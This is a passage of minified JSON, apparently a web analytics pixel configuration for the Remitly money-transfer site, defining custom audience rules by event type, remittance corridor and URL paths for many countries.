q":"PAK"}}]}]}},{"id":"597727357420227","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"eq":"PAK"}}]}]}},{"id":"739874896470970","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"eq":"PHL"}}]}]}},{"id":"2340814972845364","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"eq":"CHL"}}]}]}},{"id":"501048540664008","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"eq":"BRA"}}]}]}},{"id":"318889608991110","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"eq":"ARG"}}]}]}},{"id":"400258633917134","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"eq":"HND"}}]}]}},{"id":"1337980656370286","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"eq":"NIC"}}]}]}},{"id":"649602592170263","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"eq":"DOM"}}]}]}},{"id":"775203349549120","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"eq":"COL"}}]}]}},{"id":"872320806472650","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"eq":"GTM"}}]}]}},{"id":"2480197102040967","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"eq":"MEX"}}]}]}},{"id":"360090248007911","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"eq":"SLV"}}]}]}},{"id":"2418707851742470","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"eq":"PHL"}}]}]}},{"id":"1064779940388330","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"eq":"SLV"}}]}]}},{"id":"1602061866593597","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"eq":"ARG"}}]}]}},{"id":"2305599959558489","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"eq":"BRA"}}]}]}},{"id":"2093018464325345","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"eq":"CHL"}}]}]}},{"id":"720717981712522","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"eq":"COL"}}]}]}},{"id":"2551645884914064","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"eq":"DOM"}}]}]}},{"id":"2358860954371832","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"eq":"GTM"}}]}]}},{"id":"363176584392747","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"eq":"HND"}}]}]}},{"id":"328761924698524","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"eq":"NIC"}}]}]}},{"id":"893110574358891","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"eq":"MEX"}}]}]}},{"id":"1596509387152147","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"eq":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"NGA"}}]}]}},{"id":"1152065098301311","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"transactionCount":{"gte":"1"}}]}]}},{"id":"324315331356081","rule":{"url":{"i_contains":"new_acc=true"}}},{"id":"1689528211340141","rule":{"url":{"i_contains":"https:\/\/www.remitly.com"}}},{"id":"223030104835319","rule":{"event":{"eq":"PageView"}}},{"id":"1193141100806578","rule":{"and":[{"event":{"eq":"Purchase"}},{"transactionCount":{"eq":"1"}}]}}],"wcaRules":[{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"9351230871662124"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"23907151692219705"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9815428451830304"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9647838531962575"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9383775998366275"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9317716844972650"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9492107594201291"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"29197351476547468"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"28940035335611320"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"29005213015791778"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8869680289821180"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8845636292232315"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8833718230090596"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"28364725206507852"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9412044558845892"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9226011974133614"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9178034592291457"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"9157291817685812"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"8899318640196037"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"28896883889902872"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9274368055917211"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9206827029363546"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9237121916398939"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"24197144083320905"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ca\/"}}]},{"or":[{"url":{"i_contains":"india"}}]},{"url":{"i_contains":""}}]},"id":"9739538956173476"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca"}}]},{"or":[{"url":{"i_contains":"\/vietnam"}}]},{"url":{"i_contains":""}}]},"id":"9617298378346992"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/vi\/vietnam"}}]},{"url":{"i_contains":""}}]},"id":"24148631068071006"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/en\/vietnam"}}]},{"url":{"i_contains":""}}]},"id":"9034285580005142"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/"}}]},{"or":[{"url":{"i_contains":"\/united-kingdom"}}]},{"url":{"i_contains":""}}]},"id":"28796245933354647"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/"}}]},{"or":[{"url":{"i_contains":"\/australia"}}]},{"url":{"i_contains":""}}]},"id":"9287582474657356"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/"}}]},{"or":[{"url":{"i_contains":"\/united-states"}}]},{"url":{"i_contains":""}}]},"id":"9486986884704402"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"url":{"i_contains":"vietnam"}}]},{"or":[{"url":{"i_contains":"\/ca\/"}}]}]},"id":"9167183153389443"},{"rule":{"or":[{"event":{"eq":"Purchase"}}]},"id":"28429389290009829"},{"rule":{"or":[{"event":{"eq":"AddToCart"}}]},"id":"9580683351943163"},{"rule":{"or":[{"event":{"eq":"ViewContent"}}]},"id":"9382429678445858"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/colombia"}}]},{"url":{"i_contains":""}}]},"id":"9374410842617464"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"url":{"i_contains":"\/gb\/"}}]}]},"id":"9159188680793774"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"9044906688897907"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"29182558034676880"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"url":{"i_contains":"\/gb\/"}}]}]},"id":"28246792881603055"},{"rule":{"and":[{"or":[{"url":{"i_contains":"morocco"}},{"url":{"i_contains":"marruecos"}},{"url":{"i_contains":"maroc"}}]},{"url":{"i_contains":""}}]},"id":"9083020835066523"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/china"}}]},{"url":{"i_contains":""}}]},"id":"28305425622438595"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/pakistan"}}]},{"url":{"i_contains":""}}]},"id":"9033359666771149"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/nigeria"}}]},{"url":{"i_contains":""}}]},"id":"9965133740170196"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/philippines"}}]},{"url":{"i_contains":""}}]},"id":"9139264172807843"},{"rule":{"and":[{"or":[{"url":{"i_contains":"colombia"}},{"url":{"i_contains":"argentina"}},{"url":{"i_contains":"dominican-republic"}},{"url":{"i_contains":"bolivia"}},{"url":{"i_contains":"brazil"}},{"url":{"i_contains":"chile"}},{"url":{"i_contains":"ecuador"}},{"url":{"i_contains":"paraguay"}},{"url":{"i_contains":"peru"}},{"url":{"i_contains":"uruguay"}}]},{"url":{"i_contains":""}}]},"id":"28262233760090024"},{"rule":{"and":[{"or":[{"url":{"i_contains":"thailand"}},{"url":{"i_contains":"nepal"}},{"url":{"i_contains":"vietnam"}},{"url":{"i_contains":"sri-lanka"}},{"url":{"i_contains":"indonesia"}},{"url":{"i_contains":"south-korea"}},{"url":{"i_contains":"malaysia"}},{"url":{"i_contains":"cambodia"}},{"url":{"i_contains":"japan"}}]},{"url":{"i_contains":""}}]},"id":"29176752171924252"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/india"}}]},{"url":{"i_contains":""}}]},"id":"9260032160722787"},{"rule":{"and":[{"or":[{"url":{"i_contains":"albania"}},{"url":{"i_contains":"bulgaria"}},{"url":{"i_contains":"croatia"}},{"url":{"i_contains":"czech-republic"}},{"url":{"i_contains":"estonia"}},{"url":{"i_contains":"hungary"}},{"url":{"i_contains":"latvia"}},{"url":{"i_contains":"lithuania"}},{"url":{"i_contains":"moldova"}},{"url":{"i_contains":"slovakia"}}]},{"url":{"i_contains":""}}]},"id":"9427419790642931"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ethiopia"}},{"url":{"i_contains":"gabon"}},{"url":{"i_contains":"rwanda"}},{"url":{"i_contains":"senegal"}},{"url":{"i_contains":"sierra-leone"}},{"url":{"i_contains":"somalia"}},{"url":{"i_contains":"south-africa"}},{"url":{"i_contains":"gambia"}},{"url":{"i_contains":"tanzania"}},{"url":{"i_contains":"c\u00f4te-d-ivoire"}}]},{"url":{"i_contains":""}}]},"id":"9719843124694939"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/kenya"}}]},{"url":{"i_contains":""}}]},"id":"9025407924179316"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ghana"}}]},{"url":{"i_contains":""}}]},"id":"9520707804614572"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"28602816169331778"},{"rule":{"and":[{"or":[{"url":{"i_contains":"dominican-republic"}},{"url":{"i_contains":"la-rep\u00fablica-dominicana"}}]},{"url":{"i_contains":""}}]},"id":"8937578493018936"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/turkey"}}]},{"url":{"i_contains":""}}]},"id":"9136908289736974"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/poland"}}]},{"url":{"i_contains":""}}]},"id":"23892409953692799"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/romania"}}]},{"url":{"i_contains":""}}]},"id":"8781505205311875"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9081797111840429"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8818647401544515"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8173650652734287"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8821123627964449"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"6225598087554401"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6165203273528841"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6162821010502913"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/en\/landing\/business"}},{"url":{"i_contains":"https:\/\/www.remitly.com\/gb\/en\/landing\/business"}},{"url":{"i_contains":"business"}}]},{"url":{"i_contains":""}}]},"id":"24990021580635128"},{"rule":{"and":[{"event":{"eq":"BusinessPurchaseFTT"}}]},"id":"25521706537418897"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/en\/landing\/business"}},{"url":{"i_contains":"https:\/\/www.remitly.com\/gb\/en\/landing\/business"}}]},{"url":{"i_contains":""}}]},"id":"31249354028042922"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"24339522985698965"},{"rule":{"and":[{"event":{"eq":"BusinessPurchaseFTT"}}]},"id":"30760443700268650"},{"rule":{"and":[{"event":{"eq":"BusinessPurchaseNTH"}}]},"id":"23903419626027210"},{"rule":{"and":[{"event":{"eq":"LendingFTT"}}]},"id":"23979915835041624"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24228025443554093"},{"rule":{"and":[{"or":[{"url":{"i_contains":"dominican-republic"}},{"url":{"i_contains":"la-rep\u00fablica-dominicana"}}]},{"url":{"i_contains":""}}]},"id":"6811343748989363"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ae\/"}}]},{"or":[{"url":{"i_contains":"united-kingdom"}}]},{"url":{"i_contains":""}}]},"id":"8104773476304154"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ae\/"}}]},{"or":[{"url":{"i_contains":"canada"}}]},{"url":{"i_contains":""}}]},"id":"8537871199585769"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ae\/"}}]},{"or":[{"url":{"i_contains":"pakistan"}}]},{"url":{"i_contains":""}}]},"id":"8589258494438652"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ae\/"}}]},{"or":[{"url":{"i_contains":"india"}}]},{"url":{"i_contains":""}}]},"id":"8150982708357212"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ae\/"}}]},{"or":[{"url":{"i_contains":"philippines"}}]},{"url":{"i_contains":""}}]},"id":"8386052901433313"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ae\/"}}]},{"or":[{"url":{"i_contains":"bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"8364689176927153"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"url":{"i_contains":"thailand"}}]},{"or":[{"url":{"i_contains":"\/ca\/"}}]}]},"id":"7743051289073438"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"url":{"i_contains":"thailand"}}]},{"or":[{"url":{"i_contains":"\/us\/"}}]}]},"id":"7505481092900131"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"url":{"i_contains":"vietnam"}}]},{"or":[{"url":{"i_contains":"\/us\/"}}]}]},"id":"7180518685410636"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"url":{"i_contains":"vietnam"}}]},{"or":[{"url":{"i_contains":"\/ca\/"}}]}]},"id":"7149195565190532"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.remitly.com\/us\/es\/landing\/pay-later"}}]},{"url":{"i_contains":""}}]},"id":"7166830446686340"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/remitly.passbook.app"}}]},{"url":{"i_contains":""}}]},"id":"7586841734707405"},{"rule":{"and":[{"or":[{"url":{"i_contains":"thailand"}},{"url":{"i_contains":"nepal"}},{"url":{"i_contains":"vietnam"}},{"url":{"i_contains":"sri-lanka"}},{"url":{"i_contains":"indonesia"}},{"url":{"i_contains":"south-korea"}},{"url":{"i_contains":"malaysia"}},{"url":{"i_contains":"cambodia"}},{"url":{"i_contains":"japan"}}]},{"url":{"i_contains":""}}]},"id":"7160585200721923"},{"rule":{"and":[{"or":[{"url":{"i_contains":"turkey"}}]},{"url":{"i_contains":""}}]},"id":"7039647912821801"},{"rule":{"and":[{"or":[{"url":{"i_contains":"india"}}]},{"url":{"i_contains":""}}]},"id":"24748203238156281"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pakistan"}}]},{"url":{"i_contains":""}}]},"id":"7236550296422206"},{"rule":{"and":[{"or":[{"url":{"i_contains":"albania"}},{"url":{"i_contains":"bulgaria"}},{"url":{"i_contains":"croatia"}},{"url":{"i_contains":"czech-republic"}},{"url":{"i_contains":"estonia"}},{"url":{"i_contains":"hungary"}},{"url":{"i_contains":"latvia"}},{"url":{"i_contains":"lithuania"}},{"url":{"i_contains":"moldova"}},{"url":{"i_contains":"slovakia"}}]},{"url":{"i_contains":""}}]},"id":"7597397036972530"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ethiopia"}},{"url":{"i_contains":"gabon"}},{"url":{"i_contains":"rwanda"}},{"url":{"i_contains":"senegal"}},{"url":{"i_contains":"sierra-leone"}},{"url":{"i_contains":"somalia"}},{"url":{"i_contains":"south-africa"}},{"url":{"i_contains":"gambia"}},{"url":{"i_contains":"c\u00f4te-d-ivoire"}},{"url":{"i_contains":"tanzania"}}]},{"url":{"i_contains":""}}]},"id":"7266033216772756"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/philippines"}}]},{"url":{"i_contains":""}}]},"id":"7620640534636344"},{"rule":{"and":[{"or":[{"url":{"i_contains":"colombia"}},{"url":{"i_contains":"argentina"}},{"url":{"i_contains":"dominican-republic"}},{"url":{"i_contains":"bolivia"}},{"url":{"i_contains":"brazil"}},{"url":{"i_contains":"chile"}},{"url":{"i_contains":"ecuador"}},{"url":{"i_contains":"paraguay"}},{"url":{"i_contains":"peru"}},{"url":{"i_contains":"uruguay"}}]},{"url":{"i_contains":""}}]},"id":"7164400443640869"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/kenya"}}]},{"url":{"i_contains":""}}]},"id":"6833422633436235"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ghana"}}]},{"url":{"i_contains":""}}]},"id":"6744082065696011"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/colombia"}}]},{"url":{"i_contains":""}}]},"id":"24776951465252715"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/romania"}}]},{"url":{"i_contains":""}}]},"id":"24756087750673086"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/china"}}]},{"url":{"i_contains":""}}]},"id":"7285159808244642"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/poland"}}]},{"url":{"i_contains":""}}]},"id":"7625837464128905"},{"rule":{"and":[{"or":[{"url":{"i_contains":"bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"7216149865140018"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"url":{"i_contains":"\/gb\/"}}]}]},"id":"7184033908380412"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"url":{"i_contains":"\/gb\/"}}]}]},"id":"6697501040356243"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"url":{"i_contains":"us\/fr\/"}}]}]},"id":"7416505811705635"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/pt\/"}}]},{"or":[{"url":{"i_contains":"\/nigeria"}}]},{"url":{"i_contains":""}}]},"id":"7334601446590940"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}},{"url":{"i_contains":"\/se\/"}},{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"\/nigeria"}}]},{"url":{"i_contains":""}}]},"id":"7695108633856855"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"\/nigeria"}}]},{"url":{"i_contains":""}}]},"id":"7098034983617708"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"\/nigeria"}}]},{"url":{"i_contains":""}}]},"id":"7479713028751914"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"url":{"i_contains":"USA-TWN"}}]}]},"id":"7093697714047142"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"url":{"i_contains":"USA-KOR"}},{"url":{"i_contains":"USA-VNM"}},{"url":{"i_contains":"USA-NPL"}},{"url":{"i_contains":"USA-BGD"}},{"url":{"i_contains":"USA-MYS"}},{"url":{"i_contains":"USA-THA"}},{"url":{"i_contains":"USA-LKA"}},{"url":{"i_contains":"USA-IDN"}},{"url":{"i_contains":"USA-CAM"}},{"url":{"i_contains":"USA-JPN"}}]}]},"id":"6908002225986284"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"url":{"i_contains":"USA-"}}]}]},"id":"6328575577243765"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"url":{"i_contains":"CAN-VNM"}},{"url":{"i_contains":"CAN-NPL"}},{"url":{"i_contains":"CAN-BGD"}},{"url":{"i_contains":"CAN-IND"}},{"url":{"i_contains":"CAN-MYS"}},{"url":{"i_contains":"CAN-THA"}},{"url":{"i_contains":"CAN-LKA"}},{"url":{"i_contains":"CAN-KOR"}}]}]},"id":"7715046308524213"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"url":{"i_contains":"us\/en\/china"}},{"url":{"i_contains":"ca\/en\/china"}},{"url":{"i_contains":"ca\/zh\/china"}},{"url":{"i_contains":"us\/zh\/china"}}]}]},"id":"7021235677969665"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"content_type":{"i_contains":"USA-PHL"}}]}]},"id":"6924360630935553"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/"}}]},{"or":[{"url":{"i_contains":"south-korea, china or japan"}}]}]},"id":"24075489325428659"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"url":{"i_contains":" https:\/\/www.remitly.com"}}]},{"or":[{"url":{"i_contains":"\/us or \/ca"}}]},{"or":[{"url":{"i_contains":"contains vietnam, nepal, bangladesh, indonesia, malaysia, thailand, sri-lanka, cambodia or laos"}}]}]},"id":"23952449644398591"},{"rule":{"and":[{"or":[{"url":{"i_contains":"us\/en\/mexico"}},{"url":{"i_contains":"us\/es\/mexico"}}]},{"url":{"i_contains":""}}]},"id":"7334330289929445"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"i_contains":"MEX"}}]},{"or":[{"sendCorridor":{"i_contains":"USA"}}]}]},"id":"6831488336940880"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/blog.remitly.com\/"}}]},{"url":{"i_contains":""}}]},"id":"6522363987859265"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/ca\/en"}}]},{"url":{"i_contains":""}}]},"id":"23863670269947518"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/ca\/fr"}}]},{"url":{"i_contains":""}}]},"id":"6391939097591175"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/ca\/en\/philippines"}}]},{"url":{"i_contains":""}}]},"id":"9859051294170190"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/ca\/en\/india"}}]},{"url":{"i_contains":""}}]},"id":"9966332653440289"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/ca\/en\/pakistan"}}]},{"url":{"i_contains":""}}]},"id":"6448191728612236"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"PAK"}}]}]},"id":"6318279384893144"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/es\/home\/mobile-app"}}]},{"url":{"i_contains":""}}]},"id":"6981568981907554"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/es"}}]},{"url":{"i_contains":""}}]},"id":"6642970932437037"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"10013557062047552"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"9974700329238118"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/nz"}}]},{"or":[{"url":{"i_contains":"\/india"}}]},{"url":{"i_contains":""}}]},"id":"6509960849099194"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/nz\/"}}]},{"or":[{"url":{"i_contains":"\/china"}}]},{"url":{"i_contains":""}}]},"id":"6967105406633030"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/nz\/"}}]},{"or":[{"url":{"i_contains":"\/philippines"}}]},{"url":{"i_contains":""}}]},"id":"6892319297491527"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"PAK"}}]}]},"id":"7328247230525492"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}},{"url":{"i_contains":"\/se\/"}},{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"peru"}},{"url":{"i_contains":"uruguay"}}]},{"url":{"i_contains":""}}]},"id":"8818344918183328"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}},{"url":{"i_contains":"\/se\/"}},{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"argentina"}},{"url":{"i_contains":"bolivia"}},{"url":{"i_contains":"brazil"}},{"url":{"i_contains":"chile"}},{"url":{"i_contains":"costa-rica"}},{"url":{"i_contains":"guatemala"}},{"url":{"i_contains":"jamaica"}},{"url":{"i_contains":"guyana"}},{"url":{"i_contains":"mexico"}},{"url":{"i_contains":"paraguay"}}]},{"url":{"i_contains":""}}]},"id":"5850825071669451"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"colombia"}}]},{"url":{"i_contains":""}}]},"id":"8582027665172200"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"\/colombia"}}]},{"url":{"i_contains":""}}]},"id":"5958896624133617"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"\/colombia"}}]},{"url":{"i_contains":""}}]},"id":"5284043745033070"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"turkey"}}]},{"url":{"i_contains":""}}]},"id":"8576670612403192"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"turkey"}}]},{"url":{"i_contains":""}}]},"id":"6057167517668540"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"turkey"}}]},{"url":{"i_contains":""}}]},"id":"5855851271117518"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/sk\/"}}]},{"or":[{"url":{"i_contains":"romania"}}]},{"url":{"i_contains":""}}]},"id":"5547912711985974"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/sk\/"}}]},{"or":[{"url":{"i_contains":"poland"}}]},{"url":{"i_contains":""}}]},"id":"5806445846117904"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"pakistan"}}]},{"url":{"i_contains":""}}]},"id":"6460615023952869"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"pakistan"}}]},{"url":{"i_contains":""}}]},"id":"6097636256947595"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"pakistan"}}]},{"url":{"i_contains":""}}]},"id":"6004428699617995"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"india"}}]},{"url":{"i_contains":""}}]},"id":"8880681108639011"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"india"}}]},{"url":{"i_contains":""}}]},"id":"6282624431771002"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"